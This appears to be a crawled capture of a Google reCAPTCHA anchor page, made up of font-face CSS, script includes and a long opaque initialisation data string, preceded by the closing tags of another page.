				};
			})();
		</script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leuwq4ZAAAAABkB-V3RFBhvuRjfi8a8bnSGWSkK&co=aHR0cHM6Ly93d3cuY2xhaXJlbWJyYWRzaGF3LmNvLnVrOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xrrjcxkjyq2y
body_size: 45575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="VWSWCPaBHCmbOhkxbTSFBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="VWSWCPaBHCmbOhkxbTSFBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VWSWCPaBHCmbOhkxbTSFBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4zDr1PDm0LDo10fwoRVwrgEw6lrwoHCrz/[base64]/XsOHwofDi07DhDg+woDDumZ0w4BDC8KIwp4gC8K+UcOVHUdfw652R8OHaMK3O8KAbcKHdsK0XhNDwrx2woTCjcO7wrvCncOMPsO+UcKsQsKiwqXDiQkIDcOlNsKCC8Kmwq8iw6jDpUDChTNSwpZIcX/DjFhOVGrCh8Kaw7QkwrYUAsOBQcK3w4PCn8KTNk7Cp8OjasO/fgMEBMODQzxyO8Ocw7YBw6PDrgrDlyTDvx9jO2UQZcK/wpDDs8K0QWfDpMKiD8OZCcOxwp/DowgnSARAwp/Du8OfwpFMw5vDqlDCvSzDvkESwovCtX/Dlz7Cv1kKw60UO3liwr7DmjvCnMO9w4LCth3DiMOUAMOfNsKkw4MNf38Pw4BvwqoyRzjDpHnCqUHDjj/[base64]/[base64]/[base64]/[base64]/CrBlDwqzCpMOew4rCiAjCv10dbMKZfcKBAsOFTcKYJUvCnVQFZiguJnXDnggGwo/CkMOpYcK6w7UKf8OwKcK6PsKrUFBnRjpEMRnDoHoVw6R5w7/[base64]/YsKbwrnDgTcISMOdw6zDhcK7w4zCvUvClUN+VsONNsKFEMKjw6LDu8KpJCxwwrDCrMOgY2grL8KiJyrCg20GwpkBelBtRcOeaULDqG7CtMOuLsO5YhfDjnItZ8O2VsKWw5TCvnRAU8OswqDCh8KKw7nDqDt5w6BQPcOWwpQ/[base64]/DpifDu8K+PcKbWTAlw48PYTfCuU5Aw5ptwrvDocK8aEfCiXTCmsKeRMK6McObw741BMOmHcKxKlbDpAIGDcOEwp3Djhw0w4bCoMKJasKdC8KbOnFFw6dPw6Jzw6wGLiseXk7CswnCr8OqFTQIw5zCqMOlwqHCmxV3w6M2wpTDqDfDkCM9wr/CicOrM8OPBMKFw5s3CcKWwrU9wrDCtcKORkAGZ8OaJcK5w5HDrUA9w5kdwpPCqyvDoHRscMO2w5Isw50NAUfDisORXljCpUp5TsK4OnTDin3CmXvDtE9uA8KANMKJw4nDu8K2w6HCpMKsAsKnw77Cil/DuzjDlTVXwpdLw606wrhYIMKEw4/Dt8OTL8Orwr/CmRTDncO1LcKawpzDv8OAwoHCrsOHw69uwqZ3w5dDe3fClyrDnSlXWcOTD8KjecO/wrrDnCI9wq1cTkXDkik7w5lDU0DDt8Oaw53Dq8KDw4/CgCttwr7DoMOuI8OJw41wwrQqK8Kfwox/EsKFwqnDi3nDjsK0w7/CnjM0BsOVwqRBOhLChcOKUUTDrsOeDwdIXSbDl3HDtkpMw5QDc8Kbc8Ojw77Cm8KOJEzDnMOlwqPDgMKaw7tVw6BBVsKvw4nDh8Kzw4XChRfCocOHeAR9aC7DvsOZw6F/JX5Mw7rDimtlGsOzw7FAHcKaTlPDojrCpzfChlQvCT7Cv8Ozwr9MJcOUORjCmsKWHFh7wpbCqMKmwqzDnW/[base64]/wpzDojLDscOjYMO1YTvDtMK7VsKCw5wGdhAUUV03TcKQIlbCn8KUNsOzw4/CqcOxE8O+wqFvwoPCgcKJw7ghw5Y2YsOqCywqwrB4H8Oxw6AQw58ZwpTDm8Kqwq/CvjbCucKZTcKJEndNTUBvasOWXsKnw7pkw5PDh8KqwrrCucOOw7TCmnNLdhckBgV5eR9Bw6rCl8ODJcOfUhjCl0TDk8Kdwp/[base64]/[base64]/CiMOVw4x/wqV/NcOLJcOYOcOHwqfCs8Kxw5vDh3TCjQjDnsONacKrw7bCpcKlUcO9wqIlHArCmhvCmWBXwrPCoRZ9wpHDmsOSKsOXcsOeNiPDlHnCkMOmDMOkwoFswonCtsKUwo3DoyUdMsO3JAbCql/Cl2/CpGvDlXAiwookGsK1w7fDhMKywrxRZUjCow9rNlbDg8OZfcKHYz5Aw5FXccOPXcO2wrzDjMOZCQfDjsKOwoXDnw9+w7vCi8KEEsOeesOaGCLChMOUdcO7W1MYwqE6wrPClMK/AcOBIcO7wq3CignCqAAMw5vDpjjDtn44wr7CllMGw7R+A3oFw4tcw5UMBhzDqC3CksO+w4nCgHrDqcKBPcOtXWkrQ8KaDMOFwrbDtHfCpMOROcKxKDzCm8KZwqfDhcKfNz7CpsOPU8KVwppiwqbDqMOCwp/Cp8OrcTTDhnPDiMKww5Qxw57Cr8KHEhknKnlkwpnCrVZAAyLCqGBpw5HDgcKtw6ldKcOPw5xWwrh2wrY1SSbCrsK5wpB1KsKpwokPH8KHwrg6w4nCjCZLZsOZw7jDksKOw4d2wqDCuUbDrXcZEgsFXQ/DiMKtw4sSBxNEw6zDusKbwrHCu2nCr8OUZkEHwozDnWcSOsKzwpLDsMOfMcOaC8OZworDm2FZAV3CkRzDocO5w6fDkB/[base64]/[base64]/w6zDhQR3w6DDhh1bMsO4OxUGDsKZY8OWGizDucK4OsOowq7CjMK5MBBVwopYU0pSw6BTwrnDlMOMwoHCkTfDvMK4wrZOVcOFZX3CrsOxTnhkwqfCtWLCgcKtCcKOYEcvZDXDmMOow5zDu2PCtyjDtcO/[base64]/[base64]/CgyfCv8KNwrlUW8KgGUJXwofCmsOpworCoQzDnXtew5DDkmo2w71vw4/Cm8OYFQHDgMOFw5xfwpLChGkPYBXClE7DpMKsw7LCrsKeGcKxw7RCMcOuw4LChcO6by/[base64]/[base64]/wp3Dngx1w7jDk0TClMKuYcKXAcOkwokzJMKVKMKzwqICYsOrw7jDt8KaYlQ/[base64]/[base64]/CkcK9EcKdRnVHNcKzwonDlGBtQMKpbsOKwqBKRMO6OQ48M8O+fcOQw4HDh2dNMlg9w7zDhMK8d0PCosKSw7bDvzDConDDqVvDq2AewqXCncKsw7XDlSw8NmV+wrhWXMOQwrAmwoDCpG3DjgXCvlZlTHnCs8KFw4TCosOcWBXCh0/Cp1nDjxbCv8KKRcKaJsO7woR2KMOYwpN4e8K9wrs6VsOqw44wWnRnUkXCtcO/NhvCij7DslnDmQfDthRnLcOORhAdw47Do8KRwpZrwoFSF8O6RDLDowDCm8KEw7Upb1nDjsOcwpwsccOTwqfDsMKicsOpwrDChQQVw47DkktfD8OwwrHCt8OxOcKIDsOPwpUYUcKkwoNFdMKyw6DClgXCmsOddhzCj8OsfsObMcOCw4vDt8OIcTvDrsOkwp/DtMOHfMKhw7XDvMOCw5JUw4w8ETUZw6tcbB8LATrDplTDksKpGsKdesODw6MUCsO+TsKQw4orwp7CkcK2w67DrAzDrsOGCMKrYRNWTDfDhMOgLcOiw5jDkcKQwqh4w7vDtwllGUzChiMabnI1El80w4s/DsObwpd3DxvClzLDpcOYwp9xwoBxHsKvDErCqSMwacKWUANHw5jCi8OsbcKIeyJBw7lcA3TClcOjbRnDvx4Qwq7DosKjw44gw4HDrMOJSMK9QGPDukzCvMKRw53Ci0gkwobDmMOjwoHDoRwGwolFwqQOXsK/HMKPwofDu0xUw7E0wrnDhwIHwqXDicKhdy/Dp8OWD8OnIzwaPXfCrDZCwpLDncOgSMO1wozCicOeKgwEw4Fhwr4KNMOZF8KoOBYBOMOnfFIcw7xUJ8OKw4zCnVI9SsKgfcOUJMK0w7odwpgUwqDDqsORw6TCgQUOdGvCnsKRw6cUw6YKCD/[base64]/DlcKFDcK5OcOkCcKdNXUaw51AWyvDmmnCosOiwq/DqMONwrJIYVbDvsOkDVXDkA0bKFlRG8OZPMKTOsKfw4/CsnzDvsOyw5vCuGYyFSh2w4LDqcOWBsOkfsKbw7A6wp3Di8KhYcK8w65jwrXDkUghHyUgwpvDq1EgNMO2w7hQwrPDgsO9cx5cOsKLNirCp2fDi8OsEcKkCxjCpcOyw6TDiBfCq8KgaR4Bw757WDnCiFkHw7xUf8KFwoRAUsOiQRXCi2Ngwol5w6/CgUwywptMBMOpV1vCliTCt3x2DlZ0wpMxwoPCsWFYwoZfw4dnWG/ChMKCH8OrwrPCvFYwQyxpVTfDgMOIw6rDp8OHw60EPcOyMjNZwp/CkSpywoPCssO5HxLCp8KWw4gQfUXCjUYIw5NzwpfDhXFvc8KqRWQ6wqkZMMKew7JawqVQBsO7fcKywrNhHSLCuVbCmcOacsKfCcKDK8KCwovCt8KqwpIcwoDDvUwjwqrDkFHCmWtDwr83CsOIGAPCjcK9wq3DocOKdsKbWcKvCF8ew7hlwoInDMOBw4/DqUbDv3ZzPsONfcK9wqDDq8KmwpTChsK/wq3CjsKLKcOSAlh2GcOlKjTDq8OQw5YffB0SEFXDpcK2w57DvzBww7Jlw4YQeV7CocOKw4rCosKRwp0cLsK4w7XDpmnDk8KvASwjw57DoCgpNcOyw7Q1w4ElE8KnXRhWYWd8w75Nwo/[base64]/CuTTDsC8Hwr0Owol3bsKFc8K5ICfDmUQ9TcO/wpHDu8KDw4XDhsKow6HDnDXDtW7Cr8KowpXCoMOcw6rCoXfChsKoN8OZNV/Dn8Ovw7DDq8OPwq3DnMO6wpkJMMKhwr9gEDhzwqoHwpovM8K4wqPDi0nDssKRw6jCkcKJNV9qw5BBwpHCkcOwwroJBsOjQHDDrMKkwrTCiMObw5HCqz/[base64]/CpWYASMKZIMK9w57ChMO9DzNDC37Dnlsgwp3Cp2d/w5jCiWDCv0t/w6MpB2zCkcOuwrwIw4PDqWFLN8KpJMKhPcKWcAlbPsKnXsOvw48+XFvCklbDisK8HlN2FB4Mwq4rJ8K4w5Zjw5vCqUdtw6vDrAHDicO+w6/DhSjDvBLDqRlTwpbDgw8tY8OMBAHCuxbDvMOZwoUFLmhawpBOeMOETMKgL1wnDQnCplXCjMKpBsOCCsKKXCzCo8OresO/dh3DiDHCk8OJdMOewqLDhgEmcAg/wrDDmcKLw6LDiMOywoXCh8K4QX1Hw6/Dm3zDq8OBwogtbCfCi8KUE3hhw6vDtMK1w6AMw4fCggs4w40OwqFJaX3DiFsJw7rDsMKsAcO7w40fZx1EYSvDn8KYTQrClsOdQ3R/[base64]/CmxkeKsO9wrsww5MjwpvDm8KPwoJhUcKPZsK9wp3DsQHCmmfDuVFSYnQJN3PCtsKSM8KwKz5MKGDDgDc7IDsFw78bfFLDjggbJwjChARZwrlQwqtQOsO4YcO7wqvDgcOQWMKjw4dnGjIZOsOMwr/DjsO2w7tLw4E9wo/DqMKDVsK5wpw8asKOwpotw4vDusOCw79KL8KKC8OaacO/w7Ffw6w0wotVw7DCjxYUw7TCksKQw7pBAcK+BQ3CkMK6eg/[base64]/CvQ/Di0FHwpDDlsK+NSdzXh/ClhlfwprCrsKMwr7Dkl/DosK1w5NJw4/DlcKew7RtIsOfwqvCpCfDszHDuFRmXinCs2EfIC47wpFuLsOmVi5aTlTDr8Kcw4pzw7UHwovDhSjClTvDlsK1w6fCgMKNwoR0PsOQWcKudghAT8Khw4HCtWRQdxDCjsOYe0zDtMKUw7AlwoXCswnCjyvCt1zCjwrCncO2dcKUa8OjKcOWCsKNHVk/w6M5w5B4WcOlfsOWIHJ8wozCt8K0wo/DoDd5w7ojw6HCh8K0w7AGacO2w5vClCzCihbCmsKMw4NVYMKxwpAHwq/DhMK2woPChDHDoQwDOsKDwqlrW8ObNcKNR2gxYFxjw5XCscKrSVEofsOJwp0iw6IWw7QQOBBLaTIAB8K/asOJwofDncKCwpbDqz/DusOYA8O9AcKnL8KQw73DmsK0w5LCmj7Dkw4/IndMZEnCnsOtUcO4IMKndMK5woMQC05lBUbCqwPCi1RqwqTDun9lXcKhw6TCkcKnw4Juw55vwqXDrMKbwp/CmMOMN8KVwovDkMOOwpMkaDTCmMKRw7LCucOadGfDrMOEwr7DnsKIATfDohp/wqJQP8Kpwo/[base64]/SFPCp2M2Q8K8R8Opw7rCrT/CvsK0wpzCisO9YMO9cjvCgQs7w7DDgxPDqsOaw4dLwqbDusKgYjzDmjwPwqbDjwhneBvDjMOlwoQDw43DuCNAOsOFwr5rwrvCisKfw4rDrTsqwpbCssKYwoxvwrxQIMO/[base64]/DtAXCvApoFErCgcO2w5QtEWBEK8Kpw77DohbDqipRVlrCr8Kew5PDl8OiSsOLwrTCiQszwoNNfHFwOn7DocK1UcKaw4MHw4/DkxjCgnbCsh8LZ8KkSix/Ml5jcMKSC8OkwpTCggjCg8KUw6x8wpfCmATCjcOVf8OhGsOJDlBbazc/wqFqdF7CosOsS0powpfCsHxJG8Oqc03ClSLCsXpwAcOxGHHDl8Oiw4jDgXEvw5fCnDp2JMKSD2M4A0XChsKPwqYUbjLDjsO9wovCm8Kjw6MmworDo8O6w4nDkmfCscKEw7DDmAfCk8K9w6vCucO8Hl/[base64]/CocKEZcOVNwPCiMOPP8K6wq1MFiTCnkfCvRPDti47w77DrywHw6TDtMKZwrd8w7lDCG7Cs8KxwpsPQS9GVcO7wr3DlsKHe8OTMsKKw4McEMKBwpDDsMK4KEdHw67CjgNBVTFiwqHCtcKSCcKpVRnCjHNIwp1ONGvCg8O/[base64]/G8K5w5lDwpkcwqpIRMKvPzBwW2Yew4vDsmvDucOsElIAUDxIw5XCuGUcfG5IcVHDvV7DlXAKVAQpwqTCgULCuB9AfHoRWEFzGcK9w4oUIQ3CrMOwwpYpwoEqQcOAB8OyMR1VXcK4wqFAwrV+woDCrcO1YsOnEFrDu8O6LMKjwpXDtzRNw4jDlxHCry/Cp8KzwrjDqcOAw5w/w5EsIzc1wrclQjVvwpbDrsO0DcOIw4zChcKUwpwAPsKxTRNOwqVsOMOCw69jw6lmJMOnw419w5hawo/CpcOSLTvDsA3CnMO8w77Cml5MJMO+w4zDvgo2C2rDu3MXw4gSCMOow6lgd03DoMK+eDw1w4l6RsOfw7DDo8KORcKedsKywrnDkMO/[base64]/CuQfCpHfDtsOow458w5DCpCrCqVExwqQhw7sLG8KXacKdw4BQwqstwrfCmV3Dm1c5w53DoA/CklrDsg8iwpHCqMKLw6d7UkfDnSvCrMOMw7Ahw5XDo8K1wqbCgALCi8KQwqfDsMOBw5cYTDDCrH/Dui4MF07DgB8iwpcewpPCmHLCu2/Cn8KSwrLCiwwqw4XCv8KVwpkdH8Orwr9sN0/DkmM4W8Kfw5oOw6LDqMOVwoTDuMOOBAzDgcKhwo3CtgrDqsKDJsKYw5rCusKQwoDCtTIdO8KYSFRow7xwwptvwoAQw7FFw5PDvHMUF8OWwq53w6BwAEUvwp/DjDvDosOwwrDCmDLDucOfw6TDrMOGci9+MEEXEFMSbcOqw5vDg8Ouw4JMEgcXI8Kfw4UUanXCvU9ESBvDoQVuGW4Cwr/DucKiLztaw7hIw6AgwqPDjEvCsMO6O3nCmMObw4JZw5Uowqt4w7DCoQNEJ8KGT8KrwpFhw78hL8OaSSgKI17ClTfDmsOdwpPDunF1worCq1vDt8KaEW/DlsOWd8Klw7UJXnbCmVpSWA3Dl8OQY8OXwq56wpoWDXR8w6vDoMOAN8Klwq9ywrPChsKCSMOIUCoAwoYCSMORwo7ClBHCscOHVsOLU2HDgHhxM8Onwp0cw57DpcOvA29oO1BEwrxfwpQiDsKww4AVwrrDtUN/wq3ClU14wqHCqwtUZcOIw5TDsMKJw4vDlCFZBWXCi8OkCjRbUsKSOijCuynCucO+WnjCqQgxDF7DpRzCqcOcw7rDs8O+L0DCvA07wqvDgwc2wq/[base64]/[base64]/[base64]/[base64]/EMOrwp0mbXEHcsKSdsKVwoBpccK9w5PCh1M9MVzCqyUMw7UUwoXDlgvCtQ8awrd3wrrCrwPDr8KPV8OZwqbDjAgTwoLDnkA9TcO8ah0gw5EHwocRw4Jcw6xxVcOXe8OaWMKSPsOqHsKDwrbDrmPCggvCjsOcwqHCusKMcU/CkzMnwpbCgsOcwrDCicKANxpowoEEwq/Dojp+BsOAw5/[base64]/w6/CmcOjwqc1d8KHwogdFD7CqhTCh0bCosOFYsKzf8OGeRdSwq7DmElRwqHCrCJ9BcOBwogcKnoHwqPDksO+MMK/IRMQSyrCl8Kvw7BCwpvDm03CjF/CkyXDkkpLwo/[base64]/w70APsKiLMKHQWd/[base64]/Cvy7Dh8KcAlvDoR0vQsKqI2HDh8O7UcOdFMOIwqJdGcOZwobCp8O4wrPDhwRmfy/DgQtKw7BAw7wpHcKgwqHCh8Kbw6Uiw6jClDpHw6bCuMK4wpzDmEUnwqxnwrN9GsKVw4nCkAbCq03Ch8OnecK0w5rDi8KLWcOmwovCr8OcwpwYw6N1CVXDrcKoTRZewqDCucOxwqvDksOwwplnwqfDsMOIwpw2wrjCrsOzwrTDoMOILzVYQi/Dn8OhBcOWPnPDrl4la0HCrRo1w4TDthPCp8OwwrAdw7kzSE5KbcKFw69yXARLw7fChDh6wo3DpsOfWmZowoIewo7CpcOoI8K/w63DlFtaw47ChcO0JEvCoMKOwrfCgQQJKVZXwoMuBsKsenzCmnnDpMO9KMKUC8K/[base64]/[base64]/CvDF/[base64]/CusOyLsKDw74Ow6PCjAbCq8O0w6/[base64]/DsGc1YsKRDsKuacK5w5zDrU97DnXCrcOrwpU/w4QMwr/[base64]/[base64]/CscOMw7c4U8K3SQLDqxnCmcKDWlPChj3ClBQ3ScO+c1MGG3/DuMOaw6kUwoAtdcOrw4TDiFnDusKHwpoBw7bDr2PDsA5gThrDl3ksfsKbNsKmAcOAVsOqG8ODF1TDqsKoYsOFwoTDssOhLcKhwqAxDSzChCzDiRjCiMKZw5dXHBLCuQ3CgQVrwo5lwqpbwrZ1M0l6wrJuPsORw40AwrJIJgLCicO4w7fCmMO1wro8OF/DviNrK8OmWcOfw60hwozCq8OzZMOXw67Dq1jCpkrCkljCtBXDnsOTMyPCnhdpImPDgsOpwrzDnsK4wq/[base64]/CpsO+Y8K1A3ZRMysTezZLw7Bcc8KlMcOuw7XChsOPw5vDpTbDncKrDGvCkFPCtsOew4BlGyQ4wpV6w4Idw6vClMO/[base64]/[base64]/wrvDnnRHwrTCiXR0w7Udw7NFMcK4w4I4w6g0w5PCjhRewpjDg8KCSCfCnU9Raz8Kwq1SN8K4Ww0Xw59bw63DhsOkJcK+UcO4NjjDpMOpbxTCucOtECs4RMOYw4DDu3nDvVE8ZMK/QkrDiMK7YBNLP8OjwpbCocOrMUM6wpzDoTTCgsKAw4TCjsKnw6EVw7nDpQN7w5EJwqZPw4Mib3bCrMKVw7gzwr96AGlSwq04L8OMwrzDiw9zZMKQX8OBa8Kzw7HDjcKqJcKWIcKFw7DCiRvDqnfDqjfCkcKAwoPCqsOmJ3HDhgQ/TsOJwrLConBaZwxMZmlobsO5woRKMR8ANG9iw4Nuw64dw6h8EcOywrhoN8OIwo95wo7DgMO9KyokFSfCjCFvw6jCtMKKE2QpwqRwHcO/[base64]/[base64]/DusKwwpnDhcOHGDPClTrCj8Oww5bDpCbDv8KKw5RZVV/ChU1UFQHCjMKOVDlCw5LCr8O9YkdWEsKKYHbDucOMbG3DsMK7w5hnKGtzSsOVecKxFRV0KX/[base64]/N8KwwqLCmmPCu3vCnRFwSHDCusOGwonDrGnCgMKMwooBw63CuWpdw4LDkApidcK7bSHDrEjDlH7DpxrDkcKMw48Me8KxecOsG8KKB8Olwo7Dl8KMw41/w5Jnw65lTG/DrDHDlsONScOPw4ksw5TDpVLDkcOoBXQ6EMOGaMKCH2zDs8OkExcpDMOXwqZNOm/DiglhwqsaKsKIG0owwoXDuxXDiMOnwr9vDsObwonCtnQqw6VqUMOjMjbCgR/DtH4QTSjDqsOZw7HDsDEDeUNJJsKvwpwFwrtmw7XDqDYQDSvDkULCqcOKGBzDosOww6Usw7wPw5USwo9OA8K+QG1MacOPwqTCrHMtw5LDr8K4wqdRLsKfHMOuwpkHwqvCo1bCmcKww5fCkcO+wqh7w4XDr8KabgVzw5rCgMKew7Q1UMONFSwTw50+b2nDgMO/[base64]/[base64]/dcKIKMKEwpDDhlt/[base64]/CicOTaMO2wqrDkMKDAxfDjCnCvVnDojxDWycywpnDqx7CmsOIw6/CssO